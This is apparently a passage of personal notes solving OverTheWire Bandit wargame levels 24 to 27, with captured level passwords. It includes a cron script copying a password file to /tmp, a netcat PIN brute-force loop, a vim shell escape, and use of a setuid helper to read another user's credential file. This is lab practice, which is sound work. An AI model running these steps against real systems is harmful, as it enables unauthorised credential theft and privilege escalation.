 145 QYw0Y2aiA672PsMmh9puTQuhoz8SyR2G
146
147
148
149
150 Bandit24:
151
152 nano index.sh
153 "#!/bin/bashcat /etc/bandit_pass/bandit24 > /tmp/myname123/bandit24password"
154 chmod 777 index.sh
155 cp index.sh /var/spool/bandit24
156
157 ls
158
159 VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar
160
161 Bandit25:
162 for i in {0000..9999}; do echo "VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i"; done | nc localhost 30002
163
164
165 // "Correct! The password of user bandit25 is p7TaowMYrmu23Ol8hiZh9UvD0O9hpx8d Exiting."
166
167 Bandit 26:
168 c7GvcKlw9mC7aUQaPx7nwFstuAIBw1o1
169
170 Bandit27:
171 // shrink terminal -> open vim
172 :set shell=/bin/bash
173 :shell
174
175 ls
176 cat bandit27-do
177 ./bandit27-do cat /etc/bandit_pass/bandit27
178
179 YnQpBuifNMas1hcUFk70ZmqkhUU2EuaS
180